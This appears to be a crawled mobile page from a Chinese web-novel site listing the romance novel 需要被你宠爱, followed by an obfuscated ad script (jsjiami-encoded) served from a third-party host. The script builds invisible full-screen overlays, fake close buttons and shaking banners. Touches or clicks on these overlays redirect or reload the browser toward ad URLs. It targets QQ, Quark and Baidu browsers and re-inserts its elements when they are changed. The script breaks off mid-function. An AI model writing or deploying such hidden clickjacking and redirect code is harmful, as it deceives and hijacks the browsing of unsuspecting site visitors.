

--- FILE ---
content_type: text/html
request_url: https://m.po18n.com/novel/27467.html
body_size: 6517
content:
  <!DOCTYPE HTML>
<html lang="zh-CN">
<head>
<title>需要被你宠爱_颜小凉_PO文屋</title>
<meta charset="utf-8">
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta name="keywords" content="需要被你宠爱在线阅读,颜小凉需要被你宠爱by颜小凉PO文屋,PO文屋" /> 
<meta name="description" content="    在和林蓁蓁的绯闻爆发之前，乔锦聿一共见过她十次。    分别是这三年里每年的清明节、中秋节、春节。    还有，结婚那一次。    在他们第十一次见面的时候，总算借着地心引力产生了一点摩擦力。    后来，乔锦聿已经当上导演了，他去参加电影宣传的时候，被主持人提问。    “大家一直都很好奇，乔大你当初到底是怎么追到林蓁蓁的？”    “我偷偷追的啊。”    “暗恋呐，那后面呢，有什么套路可以和我们节目观众分享的吗？”    “长得好看吧，嗯……通常，我都是被套路的那一个。”    “……”
" />
<meta name="MobileOptimized" content="240" /> 
<meta name="applicable-device" content="mobile" /> 
<meta name="HandheldFriendly" content="true"/>
<meta name="viewport" content="width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no" />
<link rel="stylesheet" type="text/css" href="/tustyle/style.css" /> 
<script src="/tustyle/jquery.js?v=57"></script>  
<script src="/js/wap.js"></script>
<script src="/astyle/wap.js"></script>
<script>if(window.top.location != window.self.location){window.top.location = window.self.location;}</script>
<style>
.sort{
    float: left; 
    width: 100%;
}
.sort ul {
    padding: 0;
    margin: 0;
}
.sort ul li {
    width: 25%;
    padding: 0.5em 0;
}
.sort ul li a {
    border-right:1px solid #96d9ca;
}
.sort ul li:last-child a{
    border-right:none;
}
#banner {
    display: none;
    background: #FBFBFB;
    border-bottom: 1px solid #96d9ca;
    position: absolute;
    top: 50px;
    z-index: 5;
    right: 0;
    overflow: hidden;
    width: 100%;
}
#banner ul li {
    width: 100%;
    float: left;
    text-align: center;
    height: 35px;
    line-height: 35px;
    border-top: 1px dotted #F7CA00;
    overflow: hidden;
}
#banner ul li:first-child
{
    border-top: none;
}
</style>

            
</head>
<body id="nr_body">
<script>cambrian.render('head')</script>
                    
<div class="top">
	<h1 class="l" id="yuzhaiwu"><a href="https://m.po18n.com/" title="PO文屋">PO文屋</a></h1>
	<div class="r">
		<div id="login_top">
		<a href="javascript:showbook();">阅读记录</a><a class='login_topbtn c_index_login' href="/login.php" >登录</a><a href="/register.php"  class='login_topbtn c_index_login' >注册</a>		</div>
	</div>
	<div class="cc"></div>
</div>
<div id="info" class="c_index_top" style="display:none"><a href="/mybook.php" style="color:#fff;">我的书架</a>&nbsp;&nbsp;&nbsp;<a href="logout.php" style="color:#fff">退出</a></div>
<div class="sort c_sort">
	<ul>
		<li><a href="/wapsort/1_1.html" >玄幻奇幻</a></li>
		<li><a href="/wapsort/4_1.html" >武侠仙侠</a></li>
		<li><a href="/wapsort/8_1.html" >惊悚悬疑</a></li>
		<li><a href="/wapsort/3_1.html" >都市言情</a></li>
		<li><a href="https://m.quyuzhaiwu.com/wapsort/6_1.html" >耽美同人</a></li>
		<li><a href="https://m.yushuwuu.com/wapsort/8_1.html" >高辣浓情</a></li>
		<li><a href="https://m.yuzhaiwu.one/wapsort/2_1.html" >禁忌百合</a></li>
		<li><a href="/wapsort/16_1.html" >精品文学</a></li>
						
	</ul>
</div>
<div id="banner" style="display:none;"></div>
<style>
.lb_mulu ul li a.more_none{display:none;}
pre{white-space: pre-wrap;word-wrap: break-word;}
.yzwHead {
    clear: both;
    overflow: hidden;
    background: #F8F8F8 none repeat scroll 0% 0%;
    border-bottom: 1px solid #DFDFDF;
    line-height: 42px;
    min-height: 42px;
    font-size: 16px;
    position: relative;
	display:block;
}
.h_txt {
    float: left;
    text-align: center;
    position: relative;
    width: 52px;
    height: 42px;
    display: inline-block;
    background-position: 6px 6px;
    overflow: hidden;
    border-right: 1px solid #DFDFDF;
}
.h_txt::after {
    content: "";
    position: absolute;
    width: 1px;
    right: 0px;
    top: 0px;
    bottom: 0px;
    background: #FFF none repeat scroll 0% 0%;
}
.h_nav_items {
    overflow: hidden;
    height: 42px;
}
.h_nav_items li {
    float: left;
    padding: 0px 12px 0px 8px;
	background: transparent url("/tustyle/head_foot_ico.png") no-repeat scroll 0px 0px / 50px auto;
	background-position: right -92px;
}
#jumpAll {
	display: block;
	margin: 10px auto 0px;
	text-align: center;
	width: 90%;
	height: 30px;
	line-height: 30px;
	font-size: 12px;
	color: #6E6E6E;
	border-radius: 3px;
	background: #E5E5E5;
}
.lb_fm table {width:100%;}
.lb_fm .article_info_td {width:50%;}
.lb_fm img {margin-right: 5px;}
.lb_fm a{color:#96d9ca}
h2,h3 {
	font-weight: normal;
	font-size: 1rem;
	text-indent: 0.5em;
}

.entry {
    width: 98%;
    padding-bottom: 5px;
    border-bottom: 1px dotted #DDD;
    overflow: hidden;
	margin-left:1%;
}
.entry .headerimage {
    display: inline-block;
    background: #F8F8F8 none repeat scroll 0% 0%;
    width: 30px;
    border-radius: 50%;
    float: left;
    overflow: hidden;
    opacity: 1;
    margin: 5px 10px 0px 0px;
}
.entry .info,.entry .re_info {
    padding: 10px 0px 0px;
    font-size: 12px;
    color: #888;
}
li strong, ul.side_comm li strong {
    padding-right: 6px;
}
li strong.p_floor {
    color: #888;
    float: right;
}
li strong.nick {
    color: #333;
}
li strong,li strong {
    padding-right: 6px;
}
li.entry p {
    padding: 15px 0px 0px 37px;
    line-height: 24px;
    word-wrap: break-word;
}
li.entry .zhiChi {
    position: relative;
    float: right;
    padding-bottom: 10px;
    width: 100%;
}
li.entry span.comm_reply {
    float: right;
    padding-top: 5px;
    font-size: 12px;
    color: #AAA;
}
.comm_reply .s {
    color: #28BD98;
}
.comm_reply a {
    margin-left: 20px;
}
.comm_reply .a {
    color: #FF6F6F;
}
.comm_reply a {
    margin-left: 20px;
}

li.entry ul.reply {
    clear: both;
    margin: 5px 0 5px 35px;
    padding: 0 8px;
    border: 1px #fcbb90 solid;
    background: #fefcf4;
    zoom: 1;
}
li.entry ul.reply li.gh {
    border-bottom: 1px dotted #fcbb90;
}
li.entry ul.reply li.gh:last-child {
    border: 0;
}
li.entry ul.reply .zhiChi {
    padding-bottom: 5px;
}
.re_comm {
    overflow: hidden;
}
li.entry ul.reply p{padding-left: 0px;}
li.entry ul.reply .zheDie {
    font-size: 14px;
    padding: 10px 0;
    text-align: center;
}
li.entry ul.reply .zheDie a {
    color: #1E75D1;
    font-size: 14px;
}
.comm_list .more_comm {
    width: 100%;
    height: 43px;
    border-top: 1px #d22222 solid;
}
#novelMain {margin:0 1%;}

/*hot comment start*/
ul.list li.entry .zhiChi .l {
    float: left;
    width: 150px;
}
ul.list li.entry .zhiChi .l .comm_reply {
    float: left;
    margin-left: 15px;
}
ul.list li.entry .zhiChi .l a {
    cursor: pointer;
    color: #4d93f2;
}
.comm_reply a {
    margin-left: 20px;
}
fieldset, img {
    border: 0;
    vertical-align: bottom;
}
.article_info_td h2{display: inline;font-size: 14px;}
/*hot comment end*/
</style>

    <nav class="yzwHead" data-sudaclick="mainNav">
		<h2><a class="h_txt" href="/" title="PO文屋">首页</a></h2>	
		<ul class="h_nav_items">
			<li><a href="/wapsort/3_1.html" title="言情">言情</a></li>
			<li style="background:none;">需要被你宠爱</li>
		</ul>
	</nav><script>info0();</script>
    <div id="novelMain">
	    <div class="lb_fm" style="margin-top:10px">
	    	<table cellpadding="0" cellspacing="0">
	            <tr>
	                <td class="article_info_td"> 
	                    <div>作者：<h2>颜小凉</h2></div>
	                    <div>类别：<a href="/wapsort/3_1.html" title="言情">言情</a></div>
	                    <div style="height:25px; overflow:hidden">最新：<a href="/novel/27467/4454862.html">分卷阅读174</a></div>
	                	<div>更新时间：<time>2018-08-23</time></div>
	                </td>
	                <td class="article_info_td">
						<div>&nbsp;总字数：1724864</div> 
						<div>&nbsp;总点击：7438</div>
						<div>&nbsp;周点击：10</div> 
						<div>&nbsp;日点击：2</div>               
	                </td>
	            </tr>
	        </table>
	    </div>
	    <div class="lb_jj">
	    	<div class="top_t">
	        	<table style="width:100%;" cellpadding="0" cellspacing="0">
	            	<tr>
	                    <td style="width:45%;">
	                    	<a class="btn" href="https://m.yushuwu.vip/novel/27467/4454689.html">开始阅读</a>
	                    </td>
	                    <td style="width:45%;">
	                		<a class="btn" href="javascript:void(0);" style="background:gray;">催更</a>
	                	</td>
	                </tr>
	                <tr>
	                	<td>
	                		<a class="btn" href="javascript:;" id='shujia' onclick='shujia(27467,"https://m.po18n.com/novel/27467.html")' style='color:#fff'>加入书架</a>
	                	</td>
	                	<td>
	                		<a class="btn" onclick='void(0);' style='color:#fff;background:gray;'>报错</a>
	                	</td>
	                </tr>
	            </table>
	        </div>
	    </div><script>info1();</script>
	    <div>
	    	<h3>《需要被你宠爱》简介</h3>
	    	<div style="padding:5px;font-size:12px;color:#666; line-height:auto"><pre>    在和林蓁蓁的绯闻爆发之前，乔锦聿一共见过她十次。    分别是这三年里每年的清明节、中秋节、春节。    还有，结婚那一次。    在他们第十一次见面的时候，总算借着地心引力产生了一点摩擦力。    后来，乔锦聿已经当上导演了，他去参加电影宣传的时候，被主持人提问。    “大家一直都很好奇，乔大你当初到底是怎么追到林蓁蓁的？”    “我偷偷追的啊。”    “暗恋呐，那后面呢，有什么套路可以和我们节目观众分享的吗？”    “长得好看吧，嗯……通常，我都是被套路的那一个。”    “……”
</pre></div>
	    </div>
	    <div class="lb_mulu chapterList">
	    	<h3>《需要被你宠爱》章节&nbsp;<span style="color:#666;font-size:11px;line-height: 22px;">共174章节</span></h3>
	    	<ul><li><a href="/novel/27467/4454689.html" title="分卷阅读1">1</a></li><li><a href="/novel/27467/4454690.html" title="分卷阅读2">2</a></li><li><a href="/novel/27467/4454691.html" title="分卷阅读3">3</a></li><li><a href="/novel/27467/4454692.html" title="分卷阅读4">4</a></li><li><a href="/novel/27467/4454693.html" title="分卷阅读5">5</a></li><li><a href="/novel/27467/4454694.html" title="分卷阅读6">6</a></li><li><a href="/novel/27467/4454695.html" title="分卷阅读7">7</a></li><li><a href="/novel/27467/4454696.html" title="分卷阅读8">8</a></li><li><a href="/novel/27467/4454697.html" title="分卷阅读9">9</a></li><li><a href="/novel/27467/4454698.html" title="分卷阅读10">10</a></li><li><a style="color:red;" href="/novel/list/27467/1.html">......</a></li>
<li><a href="/novel/27467/4454853.html" title="分卷阅读165">165</a></li><li><a href="/novel/27467/4454854.html" title="分卷阅读166">166</a></li><li><a href="/novel/27467/4454855.html" title="分卷阅读167">167</a></li><li><a href="/novel/27467/4454856.html" title="分卷阅读168">168</a></li><li><a href="/novel/27467/4454857.html" title="分卷阅读169">169</a></li><li><a href="/novel/27467/4454858.html" title="分卷阅读170">170</a></li><li><a href="/novel/27467/4454859.html" title="分卷阅读171">171</a></li><li><a href="/novel/27467/4454860.html" title="分卷阅读172">172</a></li><li><a href="/novel/27467/4454861.html" title="分卷阅读173">173</a></li><li><a href="/novel/27467/4454862.html" title="分卷阅读174">174</a></li></ul>
	    </div>
	    <div class="chapterList otherChapterList">
	    	<h3>作者颜小凉的其他作品</h3>
	    	<ul>
	    	木有其他作品了	    	</ul>

<!--<div class="bdsharebuttonbox"><a href="#" class="bds_more" data-cmd="more"></a><a href="#" class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a><a href="#" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a><a href="#" class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博"></a><a href="#" class="bds_weixin" data-cmd="weixin" title="分享到微信"></a><a href="#" class="bds_bdysc" data-cmd="bdysc" title="分享到百度云收藏"></a></div>
<script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"1","bdSize":"16"},"share":{},"image":{"viewList":["qzone","tsina","tqq","weixin","bdysc"],"viewText":"分享到：","viewSize":"16"},"selectShare":{"bdContainerClass":null,"bdSelectMiniList":["qzone","tsina","tqq","weixin","bdysc"]}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script>-->


	    </div>
    </div>
<div id="foot" class="foot">
   <a href="#">PO文屋</a>
</div>
<img src="/baidu.png"/>
<img src="/baidu.png"/>
<img src="/baidu.png"/>
<div style="display: none;">
<script src="/js/all.js"></script>
</div>
<!--<div style="margin-top:280px;float: left;"></div>-->

<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>

<script>info2();</script>
<script src="/click.php?aid=27467"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://s2.iqoqoq.cn/nabetdxsci7910019?v=01021
body_size: 6069
content:
var __encode = 'jsjiami.com',
    _a = {},
    _0xb483 = ["_decode", "http://www.sojson.com/javascriptobfuscator.html"];
(function(_0xd642x1) {
    _0xd642x1[_0xb483[0]] = _0xb483[1]
})(_a);
var __Ox10ca7f = ["idia", "defaults", "assign", "anceng", "cnzz_link", "_swiperSlideMonitor", "prototype", "display", "style", "random", "getElementById", "block", "_swiperMonitor", "floor", "onscroll", "bottom_activation", "True", "bottom_activation_weight", "bottom_activation_time_frame_state", "getHours", "indexOf", "bottom_activation_time_frame", "False", "match", "myNavigator", "qqbrowse", "_ancenganshuadiantan", "body", "getElementsByTagName", "click", "id", "target", "diantan", "number", "0", "href", "location", "hrefdt", "none", "reload", "alabelbox11", "height", "articleid", "swipercontainer", "image", "url", "dataset", "addEventListener", "touchend", "anshua", "dark_activation_time_frame_state", "dark_activation_time_frame", "_append", "write", "appendChild", "baidu", "quark", "material", "srcHrefArr", "ad_url", "_setTemplateSvg", "http://www.w3.org/2000/svg", "svg", "createElementNS", "svgid", "width", "clientWidth", "setAttribute", "boxHeight", "position:absolute;left:0;top:0;z-index:2147483645;margin:0;padding:0;border:0;width:100%;max-height:", "px;height:", "px;display:inline-block;", "_svgFC", "setAttributeNS", "100%", "http://www.w3.org/1999/xlink", "xlink:href", "preserveAspectRatio", "visibility", "visible", "inline", "data-url", "_iframeAncengAnshua", "id2", "material_id", "_meta", "referrer", "getElementsByName", "length", "content", "origin", "meta", "createElement", "name", "head", "querySelector", "_init", "_setTemplate", "1", "<h1 id='h1placeholder ", "' style='padding:0;margin:0;border:0'></h1><article id='articleid", "' class='O5E73", " ", "' style='position: relative;clear:both;display:block;width:100%;height:", "px;-webkit-animation:shakegwegs", " 1.2s 0.3s infinite;-moz-animation:shakegwegs ", " 1.2s 0.3s infinite;'><div id='alabelbox11", "' style='position:absolute;right:0;top:0;z-index:2147483647;display: flex;justify-content: center;align-items: center;width: 18px;height: 18px;font-size: 11.6px;font-weight: 700;color: #3366cc;border: 2px solid #000;box-sizing: border-box;border-radius: 3px;'><div style='pointer-events: none;position: relative;width: 14px;height: 14px;line-height: 14px;border-radius: 3px;'><div style='position: absolute;top: 50%;left:65%;transform: translate(-50%,-50%) rotate(45deg);font-size: 24px;font-weight: 700;color: #000;box-sizing: border-box;'> + </div></div></div><div id='diantan", "' style='z-index:2147483647;position:fixed;top:0;left:0;width:100vw;height:100vh;display:", ";'></div></article>", "_setTemplateFirame", "iframe", "iframeid", "frameborder", "px;display:block;pointer-events: none;", "srcdoc", "<div style='display: flex;width:100%;height:100%'><div style='display:block;position: fixed;bottom:0;right:0;color:#000;z-index:2147483647;font-size: 12px;pointer-events: none;'>", ".", "</div><div style='display:block;position: fixed;top:0;right:0;color:#fff;z-index:2147483647;width:16px;height:16px;line-height:16px;text-align:center;background-color:rgba(0,0,0,.2);border-radius:5px;font-size: 18px;font-weight:700;'>×</div><img style='position:fixed;top:0;left:0;width:100%;height:", "px;' src='", "' alt=''></div>", "_setTemplateCanvas", "canvas", "canvasid", "position:absolute;left:0;top:0;z-index:2147483645;margin:0;padding:0;border:0;width:100% !important;max-height:", "px !important;height:", "px !important;display:inline !important;visibility: visible !important;", "_canvasFC", "src", "onload", "2d", "getContext", "drawImage", "_setTemplateAnceng", "direction", "top", "bottom", "darkHeight", "num", "50%", "div", "&slide_click=1", "display:", ";position:absolute;", ":", "px;left:", ";z-index:2147483647;height:", "vh;width:", ";padding:0px'", "_setTemplateAnshua", ";position:absolute;top:0px;left:0;z-index:2147483647;height:", "px;width:100%;padding:0px'", "_observerIframe", "type", "childList", "attributes", "observe", "_observerSvg", "_observerCanvas", "_cnzz_link", "script", "firstChild", "insertBefore", "_shake", "text/css", "innerHTML", "shake", "{0%{-moz-transform:scale(1.05)}10%,20%{-moz-transform:scale(0.95)rotate(-2.5deg)}30%,50%,70%,90%{-moz-transform:scale(1.05)rotate(2.5deg)}40%,60%,80%{-moz-transform:scale(1.05)rotate(-2.5deg)}100%{-moz-transform:scale(1.05)rotate(0)}}@-webkit-keyframes shakegwegs", "{0%{-webkit-transform:scale(1.05)}10%,20%{-webkit-transform:scale(0.95)rotate(-2.5deg)}30%,50%,70%,90%{-webkit-transform:scale(1.05)rotate(2.5deg)}40%,60%,80%{-webkit-transform:scale(1.05)rotate(-2.5deg)}100%{-webkit-transform:scale(1.05)rotate(0)}}", "_swiperSlide", "className", "swiper-container", "position: relative;z-index:2147483646;margin:0;padding:0;border:0;width:100%;max-height:", "px;display:block;", "<div style='position: absolute;bottom:0;right:0;color:#000;letter-spacing: 0;line-height: 12px;z-index:2147483647;font-size: 12px;pointer-events: none;'>", "</div>", "_scroll", "scrollHeight", "documentElement", "clientHeight", "number2", "_getScrollTop", "pageYOffset", "compatMode", "BackCompat", "scrollTop", "_dateArr", "-", "split", "push", "skip", "{ads}", "parse", "JSON", "undefined", "log", "删除", "版本号，js会定", "期弹窗，", "还请支持我们的工作", "jsjia", "mi.com"];
(function(_0xcb46x1) {
    var _0xcb46x2;
    _0xcb46x1[__Ox10ca7f[0x0]] = function(_0xcb46x3) {
        var _0xcb46x4 = Object[__Ox10ca7f[0x2]]({}, _0xcb46x2[__Ox10ca7f[0x1]], _0xcb46x3);
        return new _0xcb46x2(_0xcb46x4)
    };
    _0xcb46x2 = function(_0xcb46x3) {
        Object[__Ox10ca7f[0x2]](this, _0xcb46x3);
        let _0xcb46x5 = this;
        _0xcb46x5._shake();
        _0xcb46x5._init();
        _0xcb46x5._ancenganshuadiantan();
        _0xcb46x5._meta();
        setTimeout(() => {
            _0xcb46x5._swiperMonitor()
        }, 100);
        if (_0xcb46x5[__Ox10ca7f[0x3]] == 1) {
            _0xcb46x5._swiperSlideMonitor()
        };
        if (this[__Ox10ca7f[0x4]] != 0) {
            this._cnzz_link()
        }
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x5]] = function() {
        let _0xcb46x5 = this;
        document[__Ox10ca7f[0xa]](__Ox10ca7f[0x3] + _0xcb46x5[__Ox10ca7f[0x9]])[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0xb]
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0xc]] = function() {
        const _0xcb46x5 = this;
        let _0xcb46x6 = Math[__Ox10ca7f[0xd]](Math[__Ox10ca7f[0x9]]() * 10);
        window[__Ox10ca7f[0xe]] = () => {
            if (_0xcb46x5[__Ox10ca7f[0xf]] === __Ox10ca7f[0x10] && (_0xcb46x6 < _0xcb46x5[__Ox10ca7f[0x11]]) && ((_0xcb46x5[__Ox10ca7f[0x12]] === __Ox10ca7f[0x10] && (_0xcb46x5._dateArr(_0xcb46x5[__Ox10ca7f[0x15]])[__Ox10ca7f[0x14]](new Date()[__Ox10ca7f[0x13]]()) !== -1)) || _0xcb46x5[__Ox10ca7f[0x12]] === __Ox10ca7f[0x16])) {
                _0xcb46x5._scroll(_0xcb46x5[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/qqbrowse/i) == __Ox10ca7f[0x19])
            }
        }
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x1a]] = function() {
        const _0xcb46x5 = this;
        let _0xcb46x7 = document[__Ox10ca7f[0x1c]](__Ox10ca7f[0x1b])[0x0];
        _0xcb46x7[__Ox10ca7f[0x2f]](__Ox10ca7f[0x1d], function(_0xcb46x8) {
            if (_0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]] == __Ox10ca7f[0x20] + _0xcb46x5[__Ox10ca7f[0x9]]) {
                if (_0xcb46x5[__Ox10ca7f[0x21]] == __Ox10ca7f[0x22]) {
                    window[__Ox10ca7f[0x24]][__Ox10ca7f[0x23]] = _0xcb46x5[__Ox10ca7f[0x25]];
                    document[__Ox10ca7f[0xa]](__Ox10ca7f[0x20] + _0xcb46x5[__Ox10ca7f[0x9]])[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x26]
                } else {
                    _0xcb46x5[__Ox10ca7f[0x21]] = __Ox10ca7f[0x22];
                    location[__Ox10ca7f[0x27]]()
                }
            } else {
                if (_0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]] == __Ox10ca7f[0x28] + _0xcb46x5[__Ox10ca7f[0x9]]) {
                    document[__Ox10ca7f[0xa]](__Ox10ca7f[0x2a] + _0xcb46x5[__Ox10ca7f[0x9]])[__Ox10ca7f[0x8]][__Ox10ca7f[0x29]] = __Ox10ca7f[0x22];
                    document[__Ox10ca7f[0xa]](__Ox10ca7f[0x2b] + _0xcb46x5[__Ox10ca7f[0x9]])[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x26];
                    document[__Ox10ca7f[0xa]](__Ox10ca7f[0x28] + _0xcb46x5[__Ox10ca7f[0x9]])[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x26]
                } else {
                    if ((_0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]][__Ox10ca7f[0x14]](__Ox10ca7f[0x2b]) != -1 && _0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]][__Ox10ca7f[0x14]](_0xcb46x5[__Ox10ca7f[0x9]]) != -1) || (_0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]][__Ox10ca7f[0x14]](__Ox10ca7f[0x2c]) != -1 && _0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]][__Ox10ca7f[0x14]](_0xcb46x5[__Ox10ca7f[0x9]]) != -1)) {
                        window[__Ox10ca7f[0x24]][__Ox10ca7f[0x23]] = _0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x2e]][__Ox10ca7f[0x2d]]
                    }
                }
            }
        });
        document[__Ox10ca7f[0xa]](__Ox10ca7f[0x2a] + _0xcb46x5[__Ox10ca7f[0x9]])[__Ox10ca7f[0x2f]](__Ox10ca7f[0x30], function(_0xcb46x8) {
            if (_0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]][__Ox10ca7f[0x14]](__Ox10ca7f[0x3]) != -1 || _0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]][__Ox10ca7f[0x14]](__Ox10ca7f[0x31]) != -1) {
                if ((_0xcb46x5[__Ox10ca7f[0x32]] === __Ox10ca7f[0x10] && (_0xcb46x5._dateArr(_0xcb46x5[__Ox10ca7f[0x33]])[__Ox10ca7f[0x14]](new Date()[__Ox10ca7f[0x13]]()) !== -1)) || _0xcb46x5[__Ox10ca7f[0x32]] === __Ox10ca7f[0x16]) {
                    if (_0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x1e]][__Ox10ca7f[0x14]](__Ox10ca7f[0x3]) != -1) {
                        document[__Ox10ca7f[0xa]](__Ox10ca7f[0x3] + _0xcb46x5[__Ox10ca7f[0x9]])[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x26]
                    };
                    window[__Ox10ca7f[0x24]][__Ox10ca7f[0x23]] = _0xcb46x8[__Ox10ca7f[0x1f]][__Ox10ca7f[0x2e]][__Ox10ca7f[0x2d]]
                }
            }
        })
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x34]] = function(_0xcb46x9) {
        //document[__Ox10ca7f[0x35]](this._setTemplate());
		var a = document.getElementById(this.srcHrefArr[0x0]['material_id']);a.innerHTML = this._setTemplate();
        document[__Ox10ca7f[0xa]](__Ox10ca7f[0x2a] + this[__Ox10ca7f[0x9]])[__Ox10ca7f[0x36]](this._swiperSlide());
        this._iframeAncengAnshua();
        let _0xcb46xa = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/baidu/i) == __Ox10ca7f[0x37];
        let _0xcb46xb = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/qqbrowse/i) == __Ox10ca7f[0x19];
        let _0xcb46xc = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/quark/i) == __Ox10ca7f[0x38];
        if (_0xcb46xb || _0xcb46xc || _0xcb46xa) {
            this._observerSvg();
            this._svgFC(this[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x39]], this[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x3b]])
        } else {
            this._observerIframe()
        }
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x3c]] = function() {
        let _0xcb46xd = document[__Ox10ca7f[0x3f]](__Ox10ca7f[0x3d], __Ox10ca7f[0x3e]);
        _0xcb46xd[__Ox10ca7f[0x1e]] = __Ox10ca7f[0x40] + this[__Ox10ca7f[0x9]];
        _0xcb46xd[__Ox10ca7f[0x43]](__Ox10ca7f[0x41], document[__Ox10ca7f[0x1b]][__Ox10ca7f[0x42]]);
        _0xcb46xd[__Ox10ca7f[0x43]](__Ox10ca7f[0x29], this[__Ox10ca7f[0x44]]);
        _0xcb46xd[__Ox10ca7f[0x8]] = __Ox10ca7f[0x45] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x46] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x47];
        return _0xcb46xd
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x48]] = function(_0xcb46xe, _0xcb46xf) {
        var _0xcb46x10 = document[__Ox10ca7f[0x3f]](__Ox10ca7f[0x3d], __Ox10ca7f[0x2c]);
        _0xcb46x10[__Ox10ca7f[0x49]](null, __Ox10ca7f[0x29], this[__Ox10ca7f[0x44]]);
        _0xcb46x10[__Ox10ca7f[0x49]](null, __Ox10ca7f[0x41], __Ox10ca7f[0x4a]);
        _0xcb46x10[__Ox10ca7f[0x49]](__Ox10ca7f[0x4b], __Ox10ca7f[0x4c], _0xcb46xe);
        _0xcb46x10[__Ox10ca7f[0x49]](null, __Ox10ca7f[0x4d], __Ox10ca7f[0x26]);
        _0xcb46x10[__Ox10ca7f[0x49]](null, __Ox10ca7f[0x4e], __Ox10ca7f[0x4f]);
